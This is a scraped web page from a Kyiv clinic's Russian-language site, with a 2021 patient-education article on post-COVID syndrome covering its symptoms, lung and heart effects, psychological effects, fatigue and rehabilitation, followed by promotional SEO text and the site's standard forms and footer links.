            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Назад
        </a>
                                                             <a href="https://oberig.ua/ru">Клиника Оберіг</a>
                                 <a href="https://oberig.ua/ru/news">Медиаматериалы</a>
                                 <a href="javascript:void(0)">Как преодолеть постковидный синдром?</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                                                    {
            "@type": "ListItem",
            "position": 1,
            "name": "Клиника Оберіг",
            "item": "https://oberig.ua/ru"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Медиаматериалы",
            "item": "https://oberig.ua/ru/news"
        }
    ,                        {
            "@type": "ListItem",
            "position": 3,
            "name": "Как преодолеть постковидный синдром?",
            "item": "https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700"
        }
            
    ]
}
</script>
 

			<div class="blog-section main-content">
				<div class="row blog-article_padding">
					<div class="width-40">
						<div class="blog-title">
							<h1>Как преодолеть постковидный синдром?</h1>
						</div>
						<div class="blog-time">
							<p class="blog-gray">
								<i aria-hidden="true" class="fa fa-calendar"></i>
								<!--dg_article_published:2021-05-12 16:24:57-->
								12 мая 2021
							</p>
						</div>

						<div class="blog-img-wrap">
							<!--dg_article_img:/storage/editor/fotosWEBP/571x571/8bf443b6657b75c03105c7c609df6f19_1620826035.jpg-->
							<img class="blog__main-image mobile" src="/storage/editor/fotosWEBP/571x571/8bf443b6657b75c03105c7c609df6f19_1620826035.webp" alt="Як подолати постковідний синдром?">
						</div>

						<div class="background blog-header mobile-hide">
							<div class="background-one"></div>
							<div class="background-two"></div>
						</div>

						<ul class="menu-mb">
														<li class="blog-li">
								<a class="blog" data-anchor="dovgii-covid">«Длинный COVID»</a>
							</li>
														<li class="blog-li">
								<a class="blog" data-anchor="simptomi-postkovidnogo-sindromu">Симптомы постковидного синдрома</a>
							</li>
														<li class="blog-li">
								<a class="blog" data-anchor="legeni">Легкие</a>
							</li>
														<li class="blog-li">
								<a class="blog" data-anchor="serce">Сердце</a>
							</li>
														<li class="blog-li">
								<a class="blog" data-anchor="psixika">Психика</a>
							</li>
														<li class="blog-li">
								<a class="blog" data-anchor="slabkist">Слабость</a>
							</li>
														<li class="blog-li">
								<a class="blog" data-anchor="reabilitaciya-pislya-covid-19">Реабилитация после COVID-19</a>
							</li>
													</ul>
                        <div class="page-buttons">
                            <div class="btn share">
    <div class="share__text hover-hide">Поделиться</div>
    <img class="hover-hide" alt="share" src="/img/blog/share.webp">
    <div class="share__buttons">
        <a href="javascript: void(0);" rel="nofollow" class="share__button first" style="width: calc(100% / 6);">
            <img alt="instagram" src="/img/icons/share-white.svg">
        </a>

        <a href="https://telegram.me/share/url?url=https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700&text=Как преодолеть постковидный синдром?" rel="nofollow" target="_blank" class="left-menu_social-item">
            <img data-src="/img/icons/telegram.svg" alt="telegram" class="lozad fade">
        </a>
        <a href="viber://forward?text=https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700" target="_blank" class="left-menu_social-item" rel="nofollow" >
            <img data-src="/img/icons/viber.svg" alt="viber" class="lozad fade">
        </a>
        <a href="https://wa.me/?text=https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/whatsapp.svg" alt="whatsapp" class="lozad fade">
        </a>
        <a href="fb-messenger://share/?link=https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700&app_id=" target="_blank" rel="nofollow" class="left-menu_social-item">
            <img data-src="/img/icons/messenger.svg" alt="messenger" class="lozad fade">
        </a>
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://oberig.ua/ru/news/statti/yak-podolati-postkovidnii-sindrom-700" target="_blank" class="left-menu_social-item" rel="nofollow">
            <img data-src="/img/icons/fb.svg" alt="facebook" class="lozad fade">
        </a>
    </div>
</div>
                        </div>
					</div>
					<div class="width-60 blog__main-image-container">
						<img class="blog__main-image" src="/storage/editor/fotosWEBP/571x571/8bf443b6657b75c03105c7c609df6f19_1620826035.webp" alt="Як подолати постковідний синдром?">
					</div>
				</div>
			</div>
			<div class="blog-section white-bg">
									<div id="dovgii-covid" class="description  ">
						<div >
							<h3>
								«Длинный COVID»
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Большинство людей, которые переболели COVID-19, выздоравливают через несколько недель. Но некоторые не могут вернуться к обычной жизни из-за кашля, слабости и других симптомов еще несколько месяцев после перенесенной инфекции. Это постковидный синдром. Его развитие не зависит от тяжести COVID-19. Можно переболеть легко, но впоследствии столкнуться с неприятными последствиями коронавирусной инфекции.</p><p>Англоязычные пациенты называют свое состояние &laquo;длинным COVID&raquo; (Long COVID). При постковидном синдроме симптомы, которые развились во время или после коронавирусной инфекции, длятся более 12 недель. Обычно люди жалуются на несколько симптомов, которые вместе значительно ухудшают качество жизни. Симптомы могут &laquo;перемещаться&raquo; по организму, поражая различные системы. Их интенсивность может ослабевать и вновь усиливаться.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
									<div id="simptomi-postkovidnogo-sindromu" class="description  ">
						<div >
							<h3>
								Симптомы постковидного синдрома
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Мы привыкли воспринимать коронавирус как респираторную инфекцию, которая в основном повреждает легкие. Но на самом деле он поражает многие другие органы, в частности сердце, сосуды и мозг. Перечень жалоб при постковидном синдроме &ndash; долгий. Чаще всего встречаются следующие симптомы:</p><ul><li>Слабость;</li><li>Одышка;</li><li>Кашель;</li><li>Боль в суставах;</li><li>Боль в груди;</li><li>Проблемы со сном, памятью, концентрацией;</li><li>Ускоренное сердцебиение;</li><li>Потеря вкуса или обоняния;</li><li>Депрессия или тревожность;</li><li>Повышенная температура;</li><li>Головокружение.</li></ul></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
									<div id="legeni" class="description  ">
						<div >
							<h3>
								Легкие
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Проблемы с дыханием после COVID-19 связаны с постковидным фиброзом легких. Вследствие воспаления ткани &laquo;рубцуются&raquo;, и легкие не могут полноценно работать. Чаще всего постковидный фиброз возникает у пациентов старше 65 лет, которые имели тяжелое течение заболевания. К счастью, эти изменения являются обратимыми. Легкие можно восстановить при правильной и своевременной реабилитации. Помогут дыхательные упражнения и умеренная физическая нагрузка.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
									<div id="serce" class="description  ">
						<div >
							<h3>
								Сердце
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Коронавирус поражает сердце, даже у людей со слабыми симптомами. Поэтому не стоит сразу возвращаться к активному спорту &ndash; это может навредить. Врачи советуют через 2-3 недели после выздоровления прийти на обследование сердца &ndash; сделать кардиограмму и УЗИ. И только убедившись в том, что сердце в норме, можно постепенно восстанавливать тренировки.</p><p>После перенесенного заболевания у людей часто развивается миокардит &ndash; воспаление миокарда. У каждого пятого пациента диагностируется перикардит &ndash; воспаление перикарда и наличие жидкости в сердце. В большинстве случаев достаточно просто поберечь себя, уменьшить нагрузки. И побыть под наблюдением врача-кардиолога.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
									<div id="psixika" class="description  ">
						<div >
							<h3>
								Психика
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Люди с постковидным синдромом часто жалуются на депрессию и тревогу, а также нарушения сна. С одной стороны, эти проблемы могут иметь физиологические причины из-за перенесенной инфекции. А с другой стороны, они связаны со стрессом, который все мы переживаем во времена пандемии. У людей, которые имели тяжелое течение COVID-19 и находились в реанимации, может развиться посттравматическое стрессовое расстройство.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
									<div id="slabkist" class="description  ">
						<div >
							<h3>
								Слабость
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Также у многих возникают признаки, подобные синдрому хронической усталости. Это сложное расстройство, которое характеризуется чрезвычайной слабостью. Она усиливается при физической и умственной активности. А отдых не приносит желаемого восстановления. Многие пациенты жалуются на ухудшение памяти, способности к концентрации, ощущение &laquo;тумана в голове&raquo;. Бесспорно, это препятствует возвращению к полноценной работе.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
									<div id="reabilitaciya-pislya-covid-19" class="description  ">
						<div >
							<h3>
								Реабилитация после COVID-19
							</h3>
							<div class="content"><!--dg_article_content_start--><think_text><p>Постковидный синдром &ndash; это комплексная проблема, поэтому с пациентом должна работать команда специалистов. Индивидуальная реабилитация начинается с консультации врача терапевтического профиля, который должен оценить физические, когнитивные, психологические и психиатрические симптомы, а также функциональные возможности. Важно учесть влияние постковидного синдрома на работу, образование, настроение и социальные связи человека.</p><p>Врач при необходимости направляет к узким специалистам &ndash; например, к неврологу, пульмонологу или кардиологу. Физический <a href="https://oberig.ua/ru/diagnostics/terapevt-54">терапевт</a> помогает справиться с усталостью и улучшить мобильность, учит делать дыхательные упражнения. Депрессия, тревога и бессонница также не должны оставаться без внимания. Поэтому в реабилитационную команду обязательно должен входить психолог.</p><p>Специалисты нашей клиники готовы помочь людям, которые перенесли COVID-19 и испытывают долговременные последствия заболевания. Обратитесь к нам, и врач-терапевт посоветует, как восстановиться после коронавирусной инфекции и преодолеть постковидный синдром.</p></think_text><!--dg_article_content_end--></div>
													</div>

						
					</div>
							</div>

            
			<div class="blog-section white-bg">
        <div class="row tag">
            <h3 class="width-100 mb-2">Теги</h3>
                            <a class="btn btn-tag" href="https://oberig.ua/ru/news/list/koronavirus">Коронавирус</a>
                    </div>
    </div>
			<div class="blog-section pd-15">
	<h3>Комментарии (0)</h3>
	    </div>
<div class="blog-section pd-15 all-width block-comment ">
    <div class="block add-coment">
		<div class="block__content">
			<div class="strong form-coment-title center">
				Добавить комментарий
			</div>
			<form class="form-coment" id="form-coment" action="https://oberig.ua/ru/news/comments" method="POST">
                <input type="hidden" name="_token" value="oZwyI12jdFF3X5PWJJeGklmuKpmt6knPN36xxHw4">                <input type="hidden" name="news_id" value="700">
				<div class="form-field">
					<input class="input-name" name="name" type="text" placeholder="Имя">
                    <div class="error">Это поле обязательное</div>
				</div>
				<div class="form-field">
					<textarea class="input-textarea" name="text" id="" placeholder="Комментарий"></textarea>
                    <div class="error  form-name-error">Это поле обязательное</div>
				</div>
                <input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" />
				<button class="btn btn-coment center" type="submit">Отправить</button>
			</form>
		</div>
	</div>
</div>

                            <div class="blog-article" id="blog-article-2">
                    <div class="background mobile-hide">
                        <div class="background-one"></div>
                        <div class="background-two"></div>
                    </div>
                    <articles link_all="https://oberig.ua/ru/news/statti"
							  :articles="[{&quot;id&quot;:1057,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0438\u043d\u0433 \u044d\u0445\u043e\u043a\u0430\u0440\u0434\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f: \u0432\u0437\u0433\u043b\u044f\u043d\u0438\u0442\u0435 \u043d\u0430 \u0438\u0441\u0442\u0438\u043d\u043d\u043e\u0435 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0435\u0440\u0434\u0446\u0430&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/spekl-treking-exokardiografiya-zazirnit-u-spravznje-zdorovya-vasogo-sercya-1057&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;27 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/39948449e13d41f69c563ade270105bb_1761560352.png&quot;},{&quot;id&quot;:1056,&quot;title&quot;:&quot;\u0421\u043f\u0435\u043a\u043b-\u0442\u0440\u0435\u043a\u0438\u043d\u0433\u043e\u0432\u0430\u044f \u044d\u0445\u043e\u043a\u0430\u0440\u0434\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0443 \u043e\u043d\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0431\u043e\u043b\u044c\u043d\u044b\u0445: \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 \u0441\u043c\u0435\u0440\u0442\u043d\u043e\u0441\u0442\u0438 \u043e\u0442 \u0441\u0435\u0440\u0434\u0435\u0447\u043d\u043e\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e\u0441\u0442\u0438&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/spekl-treking-exokardiografiya-u-onkopacijentiv-zapobigannya-smertnosti-vid-sercevoyi-nedostatnosti-1056&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;23 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/storage\/editor\/fotos\/700x700\/8df2cef7c828df5a1fdf99be8caa4a83_1761209648.png&quot;},{&quot;id&quot;:1055,&quot;title&quot;:&quot;\u0427\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043f\u0435\u0447\u0435\u043d\u043e\u0447\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u044b \u0438 \u0437\u0430\u0447\u0435\u043c \u0438\u0445 \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/shho-take-pecinkovi-probi-ta-navishho-yix-pereviryati-1055&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1054,&quot;title&quot;:&quot;\u041c\u0435\u0442\u0440\u043e\u0441\u0430\u043b\u044c\u043f\u0438\u043d\u0433\u043e\u0433\u0440\u0430\u0444\u0438\u044f: \u0442\u043e\u0447\u043d\u0430\u044f \u0434\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0436\u0435\u043d\u0441\u043a\u043e\u0433\u043e \u0440\u0435\u043f\u0440\u043e\u0434\u0443\u043a\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/metrosalpingografiya-tocna-diagnostika-zinocogo-reproduktivnogo-zdorovya-1054&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1053,&quot;title&quot;:&quot;\u042d\u043f\u0438\u043b\u0435\u043f\u0441\u0438\u044f \u0443 \u0434\u0435\u0442\u0435\u0439: \u0441\u0443\u0442\u044c \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0438 \u043f\u043e\u0447\u0435\u043c\u0443 \u0432\u0430\u0436\u043d\u043e \u043d\u0435 \u043c\u0435\u0434\u043b\u0438\u0442\u044c&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/epilepsiya-u-ditei-sut-zaxvoryuvannya-i-comu-vazlivo-ne-zvolikati-1053&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},{&quot;id&quot;:1052,&quot;title&quot;:&quot;\u0412\u0430\u0440\u0438\u043a\u043e\u0437: \u0447\u0442\u043e \u044d\u0442\u043e, \u0438 \u043a\u0430\u043a \u043e\u043d \u0432\u043e\u0437\u043d\u0438\u043a\u0430\u0435\u0442?&quot;,&quot;link&quot;:&quot;https:\/\/oberig.ua\/ru\/news\/statti\/varikoz-shho-ce-i-yak-vin-vinikaje-1052&quot;,&quot;p&quot;:&quot;\u0421\u0442\u0430\u0442\u044c\u0438&quot;,&quot;time&quot;:&quot;1 \u043e\u043a\u0442\u044f\u0431\u0440\u044f 2025&quot;,&quot;img&quot;:&quot;\/img\/blog\/700x700\/article-image.png&quot;},]"
							  title="Вас также могут заинтересовать другие статьи раздела"
							  background="white"
							  alt="Как преодолеть постковидный синдром?"/>
                </div>
            
            		<think_text> <div class="seo_text"><script>
        function change_height(){
            document.getElementById("dg_seo_text_wrap").style.maxHeight = "none";
            document.getElementById("seo_text_hide_text").style.display = "block";
            document.getElementById("seo_text_read_more").style.display = "none";
            document.getElementById("seo-text-overlay").style.height = "0";
        }
        </script><div id="dg_seo_text_wrap" class="dg_seo_text_wrap custom-tab__content" style="min-height: unset; padding: 0px; display: block; overflow: hidden; margin-top:20px;  margin-bottom: 20px;"><!--seo_text_start--><h2>Postcovid: что это за состояние и как с ним бороться</h2> <p>Постковидный синдром — это комплекс симптомов, которые сохраняются на протяжении длительного времени после перенесенной коронавирусной инфекции. У пациентов отмечается общая слабость, быстрая утомляемость, одышка, развивающаяся как при нагрузках, так и в покое. Кроме этого, могут возникнуть жалобы на тахикардию или брадикардию, снижение артериального давления, нарушение сна и боль в мышцах. Данный симптомокомплекс чаще беспокоит пациентов, которые перенесли COVID 19 в тяжелой форме. Пост ковидный синдром длится примерно 2-3 месяца после выздоровления.</p> <p> Как правило, всем пациентам после «короны» показана реабилитация, которая заключается в проведении целого ряда мероприятий. Их основной задачей является восстановление организма, ослабленного инфекцией. Также реабилитация направлена на лечение постковидного синдрома с целью полного устранения симптомов данного состояния.</p> <h2> Как устранить неприятные симптомы после перенесенного COVID 19</h2> <p> Как известно, от коронавирусной инфекции в первую очередь страдает легочная ткань. Область поражения может быть разной, в зависимости от тяжести заболевания. Но даже если пациент перенес ковид в легкой форме, последствия все равно остаются. Для их устранения необходим курс дыхательной гимнастики. Часто пациенты прибегают к такому методу, как надувание мячиков. Такая методика действительно существует. Но пульмонологи не рекомендуют использовать ее людям, проходящим этап постковидной терапии.</p> <p> Коронавирусная инфекция вызывает немного другое поражение легких, чем другие формы пневмонии. Дыхательные упражнения нужно проводить под контролем врача, строго соблюдая правила их выполнения. Пациенту обязательно рассказывают, как правильно дышать, чтобы не причинить вред пораженной ткани легких. Как правило, постковидная терапия на первых этапах проходит в условиях стационара. Когда пациент уже сможет самостоятельно выполнять дыхательные упражнения, в дальнейшем он может заниматься этим и дома.</p> <p> Инспираторные упражнения направлены на тренировку мышц, принимающих участие в процессе совершения вдоха. Так как постковидное состояние проявляется ослаблением диафрагмы, то такая дыхательная гимнастика поможет восстановить ее функции. С этой целью используют специальные тренажеры, которые создают сопротивление на этапе вдоха. Они называются побудительными спирометрами. Упражнения на таких приборах не только восстанавливают функцию легких, но и улучшают их вентиляцию.</p> <p> Бывают случаи, когда несмотря на все реабилитационные мероприятия у пациента сохраняются признаки дыхательной недостаточности. Здесь не обойтись без дополнительных методов. Одним из них является применение концентратора кислорода.</p> <h2> Где можно пройти реабилитацию после перенесенной коронавирусной инфекции? </h2> <p> Постковидные симптомы могут пройти и самостоятельно. Но для этого понадобится гораздо больше времени, чем 2-3 месяца. Поэтому, лучше обратиться за полной консультацией к опытным реабилитологам, пульмонологам и физическим терапевтам. Такие специалисты работают в киевской клинике «Оберіг». Здесь можно пройти полный курс реабилитации, и за несколько недель восстановить функцию легких.</p><!--seo_text_end--></div><div id="seo-text-overlay"></div><a id="seo_text_read_more" onclick="change_height()" class="seo_text_read_more gallery__title" style="font-size: 20px; position: relative;display:block;margin-bottom: 15px;">Узнайте больше</a><a id="seo_text_hide_text" onclick="hide_text()" class="seo_text_hide_text gallery__title" style="font-size: 20px; position: relative; display: none;">Скрыть дополнительную информацию</a><script>
        function hide_text(){
            document.getElementById("dg_seo_text_wrap").style.maxHeight = "125px";
            document.getElementById("seo_text_hide_text").style.display = "none";
            document.getElementById("seo_text_read_more").style.display = "block";
            document.getElementById("seo-text-overlay").style.height = "200px";            
        }
        </script></div></think_text> 
		</div>
    </div>
    </main>

    

    
            <!-- form -->
        <div class="main-container">
            <div class="content-container">
                <div class="callback_form_container">
                    <style>
.cb2-section {
  background-color: #ffffff;
  padding: 30px 0px;
}

.cb2-container {
  display: flex;
  margin: 0 auto;
  background-color: #6ec189;
  overflow: hidden;
  max-height: 350px;
  height: 100%;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.cb2-form-block {
  flex: 1;
  padding: 40px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.cb2-title {
  font-size: 28px;
  font-weight: bold;
  margin-bottom: 24px;
  color: #fff;
  text-align: center;
}

.cb2-form {
  display: flex;
  flex-direction: column;
  gap: 16px;
}

.cb2-input {
  padding: 12px 18px;
  font-size: 16px;
  border: none;
  border-radius: 8px !important;
  outline: none;
}

.cb2-button {
  background-color: transparent;
  color: white;
  border: 4px solid white;
  padding: 14px 20px;
  font-size: 16px;
  font-weight: bold;
  border-radius: 8px;
  cursor: pointer;
  transition: background-color 0.3s ease;
}

.cb2-button:hover {
  background-color: #ff6770;
  border:  4px solid #ff6770;
}

.cb2-image {
  flex: 1;
  background-color: #dbdad6;
  display: flex;
  align-items: center;
  justify-content: center;
}

.cb2-image img {
  width: 50%;
}

@media (min-width: 1024px) {
  .cb2-form {
    align-items: center;
  }
  .cb2-input {
    width: 80%;
  }
  .cb2-button {
    min-width: 200px;
  }
}

@media (max-width: 600px) {
  .cb2-image {
    display: none;
  }
}

.cb2-error {
  color: #4d4d4d;
  font-size: 14px;
  margin-top: -10px;
  display: none;
}


</style>


<section class="cb2-section">
  <div class="cb2-container">
    <div id="cb2-form" class="cb2-form-block">
      <h2 class="cb2-title" id="cb2-title">
        Запись на консультацию
      </h2>
      <form id="cb2-form" class="cb2-form" method="post">
        <input type="text" name="name" id="cb2-form-name" class="cb2-input" placeholder="Ваше имя">
        <div id="cb2-name-error" class="cb2-error"></div>

        <input type="text" name="phone" id="cb2-form-phone" class="cb2-input" placeholder="Номер телефона *">
        <div id="cb2-phone-error" class="cb2-error"></div>

        <button type="submit" class="cb2-button">
          Отправить
        </button>

        <input type="hidden" id="cb2-form-lang" name="lang" value="ru">
      </form>
    </div>
    <div class="cb2-image">
      <img src="https://oberig.ua/images/specialist_form.webp">
    </div>
  </div>
  <script>
    
    window.callbackAppointmentUrl = "https://oberig.ua/ru/callback-get-appointment";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb2-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {
      
      const formContainer = document.getElementById('cb2-form');
      const form = document.getElementById('cb2-form');

      const url = window.location.href;
      
      window.dataLayer = window.dataLayer || [];

      form.addEventListener('submit', function (e) {
          e.preventDefault();
          
          const name = document.getElementById('cb2-form-name').value;
          const phone = document.getElementById('cb2-form-phone');
          const phoneRaw = phone.inputmask.unmaskedvalue();
          const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
          const errorPhone = document.getElementById('cb2-phone-error');

          errorPhone.style.display = 'none';
          phone.style.border = '1px solid #ccc';


          fetch(window.callbackAppointmentUrl, {
              method: 'POST',
              headers: {
                  'Content-Type': 'application/json',
                  'Accept': 'application/json',
                  'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
              },
              body: JSON.stringify({ name, phone: phoneData, url})
          })
          .then(async res => {
              const json = await res.json();
              if (json.success) {
                  //console.log(name, phoneData);
                  dataLayer.push({
                    'event': 'zapysatysia_na_pryiom_iLion',
                    'address.first_name': name,
                    'phone_number': phoneData,
                  });
                  formContainer.innerHTML = `<div class="success_box" style="color:white">${json.success_text}</div>`;
              } else if (json.errors) {
                  if (json.errors.phone) {
                      phone.style.border = '1px solid red';
                      errorPhone.style.display = 'block';
                      errorPhone.textContent = json.errors.phone;
                  }
                 
              }
          })
          .catch(() => {
              console.log('Fetch error');
          });
      });
  });

  </script>

</section>


                </div>
            </div>
        </div>
        


    <div class="main-container footer-section">
        <div class="content-container">
            <div class="container shield__footers_module_block__wrapper"><div class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__top shield__footers_module_block__wrapper__mb-3"><button data-custom-switch="false" switch-block target="#top-categories" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-success shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Категории</button><button data-custom-switch="false" switch-block target="#sentences" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">Предложения</button><button data-custom-switch="false" switch-block="" target="#top-menu" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Меню</button><button data-custom-switch="false" switch-block="" target="#top-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Запросы</button><button data-custom-switch="false" switch-block="" target="#info-requests" class="shield__footers_module_block__wrapper__btn shield__footers_module_block__wrapper__btn-sm shield__footers_module_block__wrapper__btn-light shield__footers_module_block__wrapper__mr-1" type="submit">ТОП Информационные вопросы</button></div><div class="shield__footers_module_block__wrapper__bottom"> <div class="shield__footers_module_block__wrapper__row"> <div class="shield__footers_module_block__wrapper__right shield__footers_module_block__wrapper__col-12 shield__footers_module_block__wrapper__col-12"><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_active" id="top-categories"><div class="shield__footers_module_block__wrapper__card-body"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Простая железистая гиперплазия эндометрия</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Мазок из шейки матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-73">Сколиоз позвоночника у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детский кардиолог записаться</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/categories/centr-zdorovya-zinki-14">Запись на прием к гинекологу</a></span><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитация лежачих больных</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Записаться на приём к педиатру</a></span><span><a href="https://oberig.ua/ru/diagnostics/fizioterapevt-62">Физиотерапия магнитотерапия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Прием врача гематолога</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Матки дифференциальная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Пройти дерматолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Консультация пластического</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Обследование пищевода и желудка</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Резонансная томография мрт</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Доктор лор</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия эпителия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/infekcionist-67">Детский инфекционист киев</a></span><span><a href="/ru/diagnostics/endokrinolog-75">Эндокринология детская</a></span><span><a href="/ru/disease/rak-yajecnikiv-111">Операции при раке яичников</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Консультация лор врача</a></span><span><a href="/ru/diagnostics/otolaringolog-29">Профилактика лор заболеваний у детей</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Клиника пластической хирургии киев</a></span><span><a href="/ru/diagnostics/urolog-74">Детский уролог хирург</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев стоимость</a></span><span><a href="/ru/categories/insultnii-centr-5">Диагностика инсульта</a></span><span><a href="/ru/diagnostics/ginekolog-42">Врачи гинекологи киев</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог клиника</a></span><span><a href="/ru/diagnostics/lor-xirurgiya-80">Хирург отоларинголог</a></span><span><a href="/ru/categories/centr-psixosomatiki-ta-depresii-18">Центр психосоматической медицины</a></span><span><a href="/ru/disease/rak-slunku-116">Рак желудка 